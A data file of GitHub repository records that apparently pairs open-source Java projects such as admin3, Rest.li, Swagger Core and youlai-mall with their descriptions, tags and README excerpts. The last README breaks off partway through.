<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457872-6cbb24e0-82e1-47de-b3f8-200cdb47b90f.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457882-77fc873b-c340-47f1-b41c-9b2d5e73ff4d.png">
<br/>
## 数据比对
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234816803-ca89bdd2-bce6-499d-8dbf-0522ed07ba86.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234816815-89864618-f786-47ff-ae31-4fd8c662130b.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234816833-7bf1202b-9a9a-48cd-9523-d329ad92cf69.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234816849-5563f3c1-32f3-4ab8-ae1a-7919c65fd656.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234816860-72f06760-94cd-497f-a623-7bb378d8077f.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234816915-d45771bb-de17-4e3c-88ae-183d1aa28a1b.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/234817116-dc4bca8e-e8ac-4efa-a2a0-d91ce9eb56e8.png">
<br/>
## BI报表
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458114-48ab43b4-437d-4b7e-9eb3-d49b1da1b762.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458126-d5367210-fd82-4190-bf71-b99c6fc3176e.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458133-39ad2515-4447-4f6d-a9c7-e353d70c628d.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458143-5c771b96-6888-48e1-9e1c-265efee62b30.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458149-b658b9ea-c6df-4a7d-884c-d02f42aadb3e.png">
<br/>
## 流程编排
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458401-9244442e-c66d-4ebe-8a81-e989bedb1415.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458415-ec02039f-73d0-4513-b613-5aa931c9b294.png">
<br/>
## 系统监控
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458501-7493df22-026b-402d-80dd-03c4b9bd8224.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458517-45eb4fd4-ccc1-4a37-8a0d-4403301bbc55.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458525-639b90bf-ffc3-439e-ba74-b9e9ce2f1323.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458535-2fea5b2c-b478-4192-a303-f377de0cd9b1.png">
<br/>
## 运维管理
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458729-f6517a7e-ad37-4ce1-94d8-e2a2b41de7b9.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458745-5455a74e-706a-4498-af4a-39454f743cd6.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458756-9db88ca2-848d-4461-a4da-5ca149288779.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458765-f6be2c35-d870-4952-a79c-bb26ebaac6e7.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227458778-4f2e1b46-d532-4411-b104-8288fcb97ad7.png">
<br/>
## AllData AI Studio 社区版
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/211255550-2d58eb94-42ce-411c-9487-9f2e499e565a.png">
<br/>
## AllData Studio 社区版
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/210299541-b9f4d344-30ba-4fc9-a083-390129f7da1e.png">
<br/>
## AllData社区商业计划图
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/188898972-d78bcbb6-eb30-420d-b5e1-7168aa340555.png">
<br/>
## AllData社区项目业务流程图
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/188899006-aba25703-f8fa-42b6-b59f-2573ee2b27fc.png">
<br/>
## AllData社区项目树状图
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/188898939-bfba6cbc-c7b0-40c4-becd-27152d5daa90.png">
<br/>
## 全站式AllData产品路线图
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/179927878-ff9c487e-0d30-49d5-bc88-6482646d90a8.png">
<br/>
## AllData社区开发规划
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/188899033-948583a4-841b-4233-ad61-bbc45c936ca1.png">
<br/>
## Architecture
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/171598215-0914f665-9950-476c-97ff-e7e07aa10eaf.png">
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/171598333-d14ff53f-3af3-481c-9f60-4f891a535b5c.png">
<br/>
## Community
> 加入微信群: https://docs.qq.com/doc/DVHlkSEtvVXVCdEFo
| 0 |
cjbi/admin3 | 一个轻巧的后台管理框架,项目后端基于Java21、SpringBoot3.2,前端基于TypeScript、Vite3、Vue3、Element Plus,只提供登录会话、用户管理、角色管理、权限资源管理、事件日志、对象存储等基础功能的最佳实践方案,不做过多的封装,适合二次定制开发、接私活、源码学习等场景 | java-17 sprinboot springboot3 typescript vue3 | # Admin3
## 项目说明
项目使用最新的技术栈(后端Java21、SpringBoot3.2,前端TypeScript、Vite3、Vue3、Element Plus),只提供了用户和权限管理的核心功能最佳实践方案,适合作为基础工程二次定制开发、接私活、源码学习等场景
## 主要特性
* 未使用任何安全框架,优雅地实现了会话管理+权限控制功能,支持请求URL权限拦截,菜单、按钮级别权限控制
* 会话通过数据库作为二级缓存,即使重启也不会丢失登录状态
* 支持AOT编译Native镜像,相较于传统JVM形式节省了至少50%的内存
* 前端资源支持独立部署+webjars嵌入到后端应用两种形式
* 持久层使用SpringData JPA进行开发,能够支持多种数据库适配
* 所有的接口都有端到端的测试用例覆盖,有代码变动都会全量跑一遍测试用例,保证功能绝对可用
* 统一对象存储封装,实现应用和上传文件位置隔离,支持本地上传&所有符合S3标准(阿里云、华为云、MinIO等)的对象存储方案
## 在线体验
- admin / 123456 (拥有所有权限)
- employee / employee (拥有部分权限)
- guest / guest (拥有查看权限)
演示地址: https://admin3.wetech.tech
在线部署: https://gitpod.io/#https://github.com/cjbi/admin3
## 项目预览
<table>
<tr>
<td><img src="docs/image/login.jpg"/></td>
<td><img src="docs/image/user.png"/></td>
</tr>
<tr>
<td><img src="docs/image/role-auth.png"/></td>
<td><img src="docs/image/role-member.png"/></td>
</tr>
<tr>
<td><img src="docs/image/permission.png"/></td>
<td><img src="docs/image/log-list.png"/></td>
</tr>
<tr>
<td><img src="docs/image/storage.png"/></td>
</tr>
</table>
## 技术文档
- [权限管理](docs/authority-management.md)
- [目录结构](docs/struct.md)
- [API 参考](docs/api-reference.md)
- [对象存储](docs/storage.md)
- [常用命令](docs/command.md)
## 软件需求
- JDK 17
- MySQL 8.0
- Maven 3.6.0+
## 本地部署
- 通过git下载源码
- 创建数据库admin3,数据库编码为UTF-8
- 修改application.yml文件,更改MySQL账号和密码
- 启动服务,访问管理后台地址:http://localhost:8080/admin3
- Swagger地址:http://localhost:8080/admin3/swagger-ui/index.html
## 待办列表
- [x] 操作日志
- [x] 文件上传(常用第三方对象存储服务统一封装),支持修改用户头像
- [ ] 国际化
- [ ] 更多功能请 [Issues](https://github.com/cjbi/admin3/issues) 留言
欢迎参与项目贡献!
## 许可证
[MIT](LICENSE)
| 0 |
apache/atlas | Apache Atlas | atlas | null | 0 |
gaopu/Java | 一些用Java写的小东西(没什么用,大家不要star了😄) | null | ## Stargazers over time
[](https://starchart.cc/gaopu/Java)
## 这个仓库内的代码是什么东西
都是以前上大学时自己写的一些东西,有的为了交作业,有的为了玩😊。
## 为什么很多份不相关的代码放在一个代码库
因为当初还不会合理正确的使用github代码库🙉。
## 值不值得star
不值得(不过也感谢star了的朋友❤️)。
## 最后
欢迎大家访问我的私人博客:[www.geekgao.cn](https://www.geekgao.cn)
我的博客搭建在腾讯云,新用户有优惠:[优惠购买腾讯云](https://curl.qcloud.com/JNxboKJ3)(不是新用户用新的账号登陆,用老身份认证也能享受优惠,听说是可这么操作三次),我用的是2核4G5M的配置。
| 0 |
linkedin/rest.li | Rest.li is a REST+JSON framework for building robust, scalable service architectures using dynamic discovery and simple asynchronous APIs. | null | <p style="color:red;"><b>At LinkedIn, we are focusing our efforts on advanced automation to enable a seamless, LinkedIn-wide migration from Rest.li to <a href="https://grpc.io/">gRPC</a>. gRPC will offer better performance, support for more programming languages, streaming, and a robust open source community. There is no active development at LinkedIn on new features for Rest.li. The repository will also be deprecated soon once we have migrated services to use gRPC. Refer to <a href="https://engineering.linkedin.com/blog/2023/linkedin-integrates-protocol-buffers-with-rest-li-for-improved-m">this blog</a> for more details on why we are moving to gRPC.</b></p>
<p align="center">
<img src="https://github.com/linkedin/rest.li/wiki/restli-logo-white-small.png"/>
</p>
Rest.li is an open source REST framework for building robust, scalable RESTful
architectures using type-safe bindings and asynchronous, non-blocking IO. Rest.li
fills a niche for applying RESTful principles at scale with an end-to-end developer
workflow for building REST APIs, which promotes clean REST practices, uniform
interface design and consistent data modeling.
<p align="center"><a href="https://github.com/linkedin/rest.li">Source</a> | <a href="https://rest.li">Documentation</a> | <a href="https://www.linkedin.com/groups/4855943/">Discussion Group</a></p>
Features
--------
* [End-to-end framework](https://linkedin.github.io/rest.li/user_guide/server_architecture#development-flow) for building RESTful APIs
* Approachable APIs for writing non-blocking client and server code using [ParSeq](https://github.com/linkedin/parseq)
* Type-safe development using generated data and client bindings
* [JAX-RS](http://en.wikipedia.org/wiki/Java_API_for_RESTful_Web_Services) inspired annotation driven server side resource development
* Engineered and battle tested for high scalability and high availability
* Optional [Dynamic Discovery](https://linkedin.github.io/rest.li/Dynamic_Discovery) subsystem adds client side load balancing and fault tolerance
* Backward compatibility checking to ensure all API changes are safe
* Support for batch operations, partial updates and projections
* [Web UI](https://github.com/linkedin/rest.li-api-hub) for browsing and searching a catalog of rest.li APIs.
Website
-------
[https://rest.li](https://rest.li)
Documentation
-------------
See our [website](https://rest.li) for full documentation and examples.
Community
---------
* Discussion Group: [LinkedIn Rest.li Group](https://www.linkedin.com/groups/4855943/)
* Follow us on Twitter: [@rest_li](https://twitter.com/rest_li)
* Issue Tracking: [GitHub issue tracking](https://github.com/linkedin/rest.li/issues)
Quickstart Guides and Examples
------------------------------
* [Quickstart - a step-by-step tutorial on the basics](https://linkedin.github.io/rest.li/start/step_by_step)
* [Guided walkthrough of an example application](https://linkedin.github.io/rest.li/get_started/quick_start)
| 0 |
swagger-api/swagger-core | Examples and server integrations for generating the Swagger API Specification, which enables easy access to your REST API | java open-source openapi openapi-specification openapi3 rest rest-api swagger swagger-api swagger-oss | # Swagger Core <img src="https://raw.githubusercontent.com/swagger-api/swagger.io/wordpress/images/assets/SW-logo-clr.png" height="50" align="right">
**NOTE:** If you're looking for Swagger Core 1.5.X and OpenAPI 2.0, please refer to [1.5 branch](https://github.com/swagger-api/swagger-core/tree/1.5).
**NOTE:** Since version 2.1.7, Swagger Core also supports the Jakarta namespace. There are a parallel set of artifacts with the `-jakarta` suffix, providing the same functionality as the unsuffixed (i.e.: `javax`) artifacts.
Please see the [Wiki](https://github.com/swagger-api/swagger-core/wiki/Swagger-2.X---Getting-started) for more details.
**NOTE:** Since version 2.2.0 Swagger Core supports OpenAPI 3.1; see [this page](https://github.com/swagger-api/swagger-core/wiki/Swagger-2.X---OpenAPI-3.1) for details

[](https://maven-badges.herokuapp.com/maven-central/io.swagger.core.v3/swagger-project)
Swagger Core is a Java implementation of the OpenAPI Specification. Current version supports *JAX-RS2* (`javax` and `jakarta` namespaces).
## Get started with Swagger Core!
See the guide on [getting started with Swagger Core](https://github.com/swagger-api/swagger-core/wiki/Swagger-2.X---Getting-started) to get started with adding Swagger to your API.
## See the Wiki!
The [github wiki](https://github.com/swagger-api/swagger-core/wiki) contains documentation, samples, contributions, etc. Start there.
## Compatibility
The OpenAPI Specification has undergone several revisions since initial creation in 2010. The Swagger Core project has the following compatibilities with the OpenAPI Specification:
Swagger core Version | Release Date | OpenAPI Spec compatibility | Notes | Status
------------------------- | ------------ | -------------------------- | ----- | ----
2.2.21 (**current stable**)| 2024-03-20 | 3.x | [tag v2.2.21](https://github.com/swagger-api/swagger-core/tree/v2.2.21) | Supported
2.2.20 | 2023-12-19 | 3.x | [tag v2.2.20](https://github.com/swagger-api/swagger-core/tree/v2.2.20) | Supported
2.2.19 | 2023-11-10 | 3.x | [tag v2.2.19](https://github.com/swagger-api/swagger-core/tree/v2.2.19) | Supported
2.2.18 | 2023-10-25 | 3.x | [tag v2.2.18](https://github.com/swagger-api/swagger-core/tree/v2.2.18) | Supported
2.2.17 | 2023-10-12 | 3.x | [tag v2.2.17](https://github.com/swagger-api/swagger-core/tree/v2.2.17) | Supported
2.2.16 | 2023-09-18 | 3.x | [tag v2.2.16](https://github.com/swagger-api/swagger-core/tree/v2.2.16) | Supported
2.2.15 | 2023-07-08 | 3.x | [tag v2.2.15](https://github.com/swagger-api/swagger-core/tree/v2.2.15) | Supported
2.2.14 | 2023-06-26 | 3.x | [tag v2.2.14](https://github.com/swagger-api/swagger-core/tree/v2.2.14) | Supported
2.2.13 | 2023-06-24 | 3.x | [tag v2.2.13](https://github.com/swagger-api/swagger-core/tree/v2.2.13) | Supported
2.2.12 | 2023-06-13 | 3.x | [tag v2.2.12](https://github.com/swagger-api/swagger-core/tree/v2.2.12) | Supported
2.2.11 | 2023-06-01 | 3.x | [tag v2.2.11](https://github.com/swagger-api/swagger-core/tree/v2.2.11) | Supported
2.2.10 | 2023-05-15 | 3.x | [tag v2.2.10](https://github.com/swagger-api/swagger-core/tree/v2.2.10) | Supported
2.2.9 | 2023-03-20 | 3.x | [tag v2.2.9](https://github.com/swagger-api/swagger-core/tree/v2.2.9) | Supported
2.2.8 | 2023-01-06 | 3.x | [tag v2.2.8](https://github.com/swagger-api/swagger-core/tree/v2.2.8) | Supported
2.2.7 | 2022-11-15 | 3.0 | [tag v2.2.7](https://github.com/swagger-api/swagger-core/tree/v2.2.7) | Supported
2.2.6 | 2022-11-02 | 3.0 | [tag v2.2.6](https://github.com/swagger-api/swagger-core/tree/v2.2.6) | Supported
2.2.5 | 2022-11-02 | 3.0 | [tag v2.2.5](https://github.com/swagger-api/swagger-core/tree/v2.2.5) | Supported
2.2.4 | 2022-10-16 | 3.0 | [tag v2.2.4](https://github.com/swagger-api/swagger-core/tree/v2.2.4) | Supported
2.2.3 | 2022-09-27 | 3.0 | [tag v2.2.3](https://github.com/swagger-api/swagger-core/tree/v2.2.3) | Supported
2.2.2 | 2022-07-20 | 3.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-core/tree/v2.2.2) | Supported
2.2.1 | 2022-06-15 | 3.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-core/tree/v2.2.1) | Supported
2.2.0 | 2022-04-04 | 3.0 | [tag v2.2.0](https://github.com/swagger-api/swagger-core/tree/v2.2.0) | Supported
2.1.13 | 2022-02-07 | 3.0 | [tag v2.1.13](https://github.com/swagger-api/swagger-core/tree/v2.1.13) | Supported
2.1.12 | 2021-12-23 | 3.0 | [tag v2.1.12](https://github.com/swagger-api/swagger-core/tree/v2.1.12) | Supported
2.1.11 | 2021-09-29 | 3.0 | [tag v2.1.11](https://github.com/swagger-api/swagger-core/tree/v2.1.11) | Supported
2.1.10 | 2021-06-28 | 3.0 | [tag v2.1.10](https://github.com/swagger-api/swagger-core/tree/v2.1.10) | Supported
2.1.9 | 2021-04-20 | 3.0 | [tag v2.1.9](https://github.com/swagger-api/swagger-core/tree/v2.1.9) | Supported
2.1.8 | 2021-04-18 | 3.0 | [tag v2.1.8](https://github.com/swagger-api/swagger-core/tree/v2.1.8) | Supported
2.1.7 | 2021-02-18 | 3.0 | [tag v2.1.7](https://github.com/swagger-api/swagger-core/tree/v2.1.7) | Supported
2.1.6 | 2020-12-04 | 3.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-core/tree/v2.1.6) | Supported
2.1.5 | 2020-10-01 | 3.0 | [tag v2.1.5](https://github.com/swagger-api/swagger-core/tree/v2.1.5) | Supported
2.1.4 | 2020-07-24 | 3.0 | [tag v2.1.4](https://github.com/swagger-api/swagger-core/tree/v2.1.4) | Supported
2.1.3 | 2020-06-27 | 3.0 | [tag v2.1.3](https://github.com/swagger-api/swagger-core/tree/v2.1.3) | Supported
2.1.2 | 2020-04-01 | 3.0 | [tag v2.1.2](https://github.com/swagger-api/swagger-core/tree/v2.1.2) | Supported
2.1.1 | 2020-01-02 | 3.0 | [tag v2.1.1](https://github.com/swagger-api/swagger-core/tree/v2.1.1) | Supported
2.1.0 | 2019-11-16 | 3.0 | [tag v2.1.0](https://github.com/swagger-api/swagger-core/tree/v2.1.0) | Supported
2.0.10 | 2019-10-11 | 3.0 | [tag v2.0.10](https://github.com/swagger-api/swagger-core/tree/v2.0.10) | Supported
2.0.9 | 2019-08-22 | 3.0 | [tag v2.0.9](https://github.com/swagger-api/swagger-core/tree/v2.0.9) | Supported
2.0.8 | 2019-04-24 | 3.0 | [tag v2.0.8](https://github.com/swagger-api/swagger-core/tree/v2.0.8) | Supported
2.0.7 | 2019-02-18 | 3.0 | [tag v2.0.7](https://github.com/swagger-api/swagger-core/tree/v2.0.7) | Supported
2.0.6 | 2018-11-27 | 3.0 | [tag v2.0.6](https://github.com/swagger-api/swagger-core/tree/v2.0.6) | Supported
2.0.5 | 2018-09-19 | 3.0 | [tag v2.0.5](https://github.com/swagger-api/swagger-core/tree/v2.0.5) | Supported
2.0.4 | 2018-09-05 | 3.0 | [tag v2.0.4](https://github.com/swagger-api/swagger-core/tree/v2.0.4) | Supported
2.0.3 | 2018-08-09 | 3.0 | [tag v2.0.3](https://github.com/swagger-api/swagger-core/tree/v2.0.3) | Supported
1.6.14 (**current stable**)| 2024-03-19 | 2.0 | [tag v1.6.14](https://github.com/swagger-api/swagger-core/tree/v1.6.14) | Supported
1.6.13 | 2024-01-26 | 2.0 | [tag v1.6.13](https://github.com/swagger-api/swagger-core/tree/v1.6.13) | Supported
1.6.12 | 2023-10-14 | 2.0 | [tag v1.6.12](https://github.com/swagger-api/swagger-core/tree/v1.6.12) | Supported
1.6.11 | 2023-05-15 | 2.0 | [tag v1.6.11](https://github.com/swagger-api/swagger-core/tree/v1.6.11) | Supported
1.6.10 | 2023-03-21 | 2.0 | [tag v1.6.10](https://github.com/swagger-api/swagger-core/tree/v1.6.10) | Supported
1.6.9 | 2022-11-15 | 2.0 | [tag v1.6.9](https://github.com/swagger-api/swagger-core/tree/v1.6.9) | Supported
1.6.8 | 2022-10-16 | 2.0 | [tag v1.6.8](https://github.com/swagger-api/swagger-core/tree/v1.6.8) | Supported
1.6.7 | 2022-09-27 | 2.0 | [tag v1.6.7](https://github.com/swagger-api/swagger-core/tree/v1.6.7) | Supported
1.6.6 | 2022-04-04 | 2.0 | [tag v1.6.6](https://github.com/swagger-api/swagger-core/tree/v1.6.6) | Supported
1.6.5 | 2022-02-07 | 2.0 | [tag v1.6.5](https://github.com/swagger-api/swagger-core/tree/v1.6.5) | Supported
1.6.4 | 2021-12-23 | 2.0 | [tag v1.6.4](https://github.com/swagger-api/swagger-core/tree/v1.6.4) | Supported
1.6.3 | 2021-09-29 | 2.0 | [tag v1.6.3](https://github.com/swagger-api/swagger-core/tree/v1.6.3) | Supported
1.6.2 | 2020-07-01 | 2.0 | [tag v1.6.2](https://github.com/swagger-api/swagger-core/tree/v1.6.2) | Supported
1.6.1 | 2020-04-01 | 2.0 | [tag v1.6.1](https://github.com/swagger-api/swagger-core/tree/v1.6.1) | Supported
1.6.0 | 2019-11-16 | 2.0 | [tag v1.6.0](https://github.com/swagger-api/swagger-core/tree/v1.6.0) | Supported
1.5.24 | 2019-10-11 | 2.0 | [tag v1.5.24](https://github.com/swagger-api/swagger-core/tree/v1.5.24) | Supported
1.5.23 | 2019-08-22 | 2.0 | [tag v1.5.23](https://github.com/swagger-api/swagger-core/tree/v1.5.23) | Supported
1.5.22 | 2019-02-18 | 2.0 | [tag v1.5.22](https://github.com/swagger-api/swagger-core/tree/v1.5.22) | Supported
1.5.21 | 2018-08-09 | 2.0 | [tag v1.5.21](https://github.com/swagger-api/swagger-core/tree/v1.5.21) | Supported
1.5.20 | 2018-05-23 | 2.0 | [tag v1.5.20](https://github.com/swagger-api/swagger-core/tree/v1.5.20) | Supported
2.0.2 | 2018-05-23 | 3.0 | [tag v2.0.2](https://github.com/swagger-api/swagger-core/tree/v2.0.2) | Supported
2.0.1 | 2018-04-16 | 3.0 | [tag v2.0.1](https://github.com/swagger-api/swagger-core/tree/v2.0.1) | Supported
1.5.19 | 2018-04-16 | 2.0 | [tag v1.5.19](https://github.com/swagger-api/swagger-core/tree/v1.5.19) | Supported
2.0.0 | 2018-03-20 | 3.0 | [tag v2.0.0](https://github.com/swagger-api/swagger-core/tree/v2.0.0) | Supported
2.0.0-rc4 | 2018-01-22 | 3.0 | [tag v2.0.0-rc4](https://github.com/swagger-api/swagger-core/tree/v2.0.0-rc4) | Supported
2.0.0-rc3 | 2017-11-21 | 3.0 | [tag v2.0.0-rc3](https://github.com/swagger-api/swagger-core/tree/v2.0.0-rc3) | Supported
2.0.0-rc2 | 2017-09-29 | 3.0 | [tag v2.0.0-rc2](https://github.com/swagger-api/swagger-core/tree/v2.0.0-rc2) | Supported
2.0.0-rc1 | 2017-08-17 | 3.0 | [tag v2.0.0-rc1](https://github.com/swagger-api/swagger-core/tree/v2.0.0-rc1) | Supported
1.5.18 | 2018-01-22 | 2.0 | [tag v1.5.18](https://github.com/swagger-api/swagger-core/tree/v1.5.18) | Supported
1.5.17 | 2017-11-21 | 2.0 | [tag v1.5.17](https://github.com/swagger-api/swagger-core/tree/v1.5.17) | Supported
1.5.16 | 2017-07-15 | 2.0 | [tag v1.5.16](https://github.com/swagger-api/swagger-core/tree/v1.5.16) | Supported
1.3.12 | 2014-12-23 | 1.2 | [tag v1.3.12](https://github.com/swagger-api/swagger-core/tree/v1.3.12) | Supported
1.2.4 | 2013-06-19 | 1.1 | [tag swagger-project_2.10.0-1.2.4](https://github.com/swagger-api/swagger-core/tree/swagger-project_2.10.0-1.2.4) | Deprecated
1.0.0 | 2011-10-16 | 1.0 | [tag v1.0](https://github.com/swagger-api/swagger-core/tree/v1.0) | Deprecated
### Change History
If you're interested in the change history of swagger and the Swagger Core framework, see [here](https://github.com/swagger-api/swagger-core/releases).
### Prerequisites
You need the following installed and available in your $PATH:
* Java 11
* Apache maven 3.0.4 or greater
* Jackson 2.4.5 or greater
### To build from source (currently 2.2.22-SNAPSHOT)
```
# first time building locally
mvn -N
```
Subsequent builds:
```
mvn install
```
This will build the modules.
Of course if you don't want to build locally you can grab artifacts from maven central:
`https://repo1.maven.org/maven2/io/swagger/core/`
## Sample Apps
The samples have moved to [a new repository](https://github.com/swagger-api/swagger-samples/tree/2.0) and contain various integrations and configurations.
## Security contact
Please disclose any security-related issues or vulnerabilities by emailing [security@swagger.io](mailto:security@swagger.io), instead of using the public issue tracker.
| 0 |
kunal-kushwaha/DSA-Bootcamp-Java | This repository consists of the code samples, assignments, and notes for the Java data structures & algorithms + interview preparation bootcamp of WeMakeDevs. | algorithms competitive-programming data-structures faang-interview faang-preparation faang-questions google-interview interview-preparation java leetcode leetcode-java leetcode-solutions math | # DSA + Interview preparation bootcamp
- [Join Replit](http://join.replit.com/kunal-kushwaha)
- Subscribe to the [YouTube channel](https://www.youtube.com/KunalKushwaha?sub_confirmation=1)
- [Lectures](https://www.youtube.com/playlist?list=PL9gnSGHSqcnr_DxHsP7AW9ftq0AtAyYqJ)
- [Course website](https://wemakedevs.org/courses/dsa)
- [Assignments](https://github.com/kunal-kushwaha/DSA-Bootcamp-Java/tree/main/assignments) (solutions can be found on LeetCode)
- [Connect with me](http://kunalkushwaha.com)
| 0 |
apache/logging-log4j2 | Apache Log4j 2 is a versatile, feature-rich, efficient logging API and backend for Java. | apache api java jvm library log4j log4j2 logger logging syslog | null | 0 |
javaparser/javaparser | Java 1-17 Parser and Abstract Syntax Tree for Java with advanced analysis functionalities. | abstract-syntax-tree ast code-analysis code-generation code-generator java javadoc javaparser javasymbolsolver parser syntax-tree | null | 0 |
youlaitech/youlai-mall | 🚀基于 Spring Boot 3、Spring Cloud & Alibaba 2022、SAS OAuth2 、Vue3、Element-Plus、uni-app 构建的开源全栈商城。 | element-plus jwt mybatis mybatis-plus mybatisplus mysql oauth2 redis spring spring-authorization-server spring-boot spring-cloud spring-cloud-alibaba spring-security-oauth2 springboot springcloud uniapp vue3-element-admin youlai-mall | <p align="center">
<img alt="有来技术" src="https://img.shields.io/badge/Java-17-brightgreen.svg"/>
<img alt="有来技术" src="https://img.shields.io/badge/SpringBoot-3.1.5-green.svg"/>
<img alt="有来技术" src="https://img.shields.io/badge/SpringCloud & Alibaba-2022-yellowgreen.svg"/>
<a href="https://gitee.com/youlaitech/youlai-mall" target="_blank">
<img alt="有来技术" src="https://gitee.com/youlaitech/youlai-mall/badge/star.svg"/>
</a>
<a href="https://github.com/hxrui" target="_blank">
<img alt="有来技术" src="https://img.shields.io/github/stars/youlaitech/youlai-mall.svg?style=social&label=Stars"/>
</a>
<br/>
<img alt="有来技术" src="https://img.shields.io/badge/license-Apache%20License%202.0-blue.svg"/>
<a href="https://gitee.com/youlaiorg" target="_blank">
<img alt="有来技术" src="https://img.shields.io/badge/Author-有来开源组织-orange.svg"/>
</a>
</p>
<p align="center">
<a target="_blank" href="https://www.youlai.tech">有来技术官网</a> |
<a target="_blank" href="https://youlai.blog.csdn.net">有来技术博客</a>|
<a target="_blank" href="https://gitee.com/haoxr">Gitee</a>|
<a target="_blank" href="https://github.com/haoxianrui">Github</a>
</p>
## 🌱分支说明
| | 说明 | 适配管理前端分支 | 适配移动端分支 |
|-------------------|-------------------------------------------------------|------------------------------------------------------------------------|--------------------------------------------------------------------|
| ✅master | Java 17 + Spring Boot 3 + Spring Authorization Server | [mall-admin:master](https://gitee.com/youlaiorg/mall-admin) | [mall-app:master](https://gitee.com/youlaiorg/mall-app) |
| java8 | Java 8 + Spring Boot 2 + Spring Security OAuth2 | [mall-admin:java8](https://gitee.com/youlaiorg/mall-admin/tree/java8/) | [mall-app:java8](https://gitee.com/youlaiorg/mall-app/tree/java8/) |
## 🚀项目简介
[youlai-mall](https://gitee.com/haoxr) 是基于Spring Boot 3 、Spring Cloud & Alibaba
2022、Vue3、Element-Plus、uni-app等全栈主流技术栈构建的开源商城项目,涉及 [微服务接口](https://gitee.com/youlaitech/youlai-mall)、 [管理前端](https://gitee.com/youlaitech/youlai-mall-admin)、 [微信小程序](https://gitee.com/youlaitech/youlai-mall-weapp)
和 [APP应用](https://gitee.com/youlaitech/youlai-mall-weapp)等多端的开发。
- 项目使用皆是当前主流前后端技术栈(持续更新...),无过度自定义封装,易理解学习和二次扩展;
- Spring Boot 3 、SpringCloud & Alibaba 2022 一站式微服务开箱即用的解决方案;
- Spring Authorization Server 、 JWT 常用 OAuth2 授权模式扩展;
- 移动端采用终极跨平台解决方案 uni-app, 一套代码编译iOS、Android、H5和小程序等多个平台;
- Jenkins、K8s、Docker实现微服务持续集成与交付(CI/CD)。
## 🌈在线预览
| 项目 | 地址 | 用户名/密码 |
|---------|---------------------------|--------------------|
| 管理端 | https://admin.youlai.tech | admin/123456 |
| 移动端(H5) | http://app.youlai.tech | 18866668888/666666 |
| 微信小程序 | 关注【有来技术】公众号| 获取体验码申请体验 |
## 🍀源码地址
| | Gitee | Github | GitCode |
|------|--------------------------------------------------------|----------------------------------------------------------|---------|
| 后端接口 | [youlai-mall](https://gitee.com/youlaiorg/youlai-mall) | [youlai-mall](https://github.com/youlaitech/youlai-mall) | - |
| 管理前端 | [mall-admin](https://gitee.com/youlaiorg/mall-admin) | [mall-admin](https://github.com/youlaitech/mall-admin) | - |
| 移动端 | [mall-app](https://gitee.com/youlaiorg/mall-app) | [mall-app](https://github.com/youlaitech/mall-app) | - |
## 📁目录结构
``` text
youlai-mall
├── docs
├── nacos # Nacos配置
├── nacos_config.zip # Nacos脚本
├── sql # SQL脚本
├── mysql5 # MySQL5脚本
├── mysql8 # MySQL8脚本
├── mall-oms # 订单服务
├── mall-pms # 商品服务
├── mall-sms # 营销服务
├── mall-ums # 会员服务
├── youlai-auth # 认证授权中心
├── youlai-common # 公共模块
├── common-core # 基础依赖
├── common-log # 日志公共模块
├── common-mybatis # Mybatis 公共模块
├── common-rabbitmq # RabbitMQ 公共模块
├── common-redis # Redis 公共模块
├── common-seata # Seata 公共模块
├── common-security # 资源服务器安全公共模块
├── common-web # Web 公共模块
├── youlai-gateway # 网关
├── youlai-system # 系统服务
├── system-api # 系统Feign接口
├── system-boot # 系统管理接口
└── end
```
## 🌌启动项目
### 环境要求
- JDK 17
- MySQL 8 或 MySQL 5.7
- Nacos 2.2+
### 安装中间件
| | Windows | Linux | 是否必装 |
| -------- | ------------------------------------------------------------ | ------------------------------------------------------------ | ------------ |
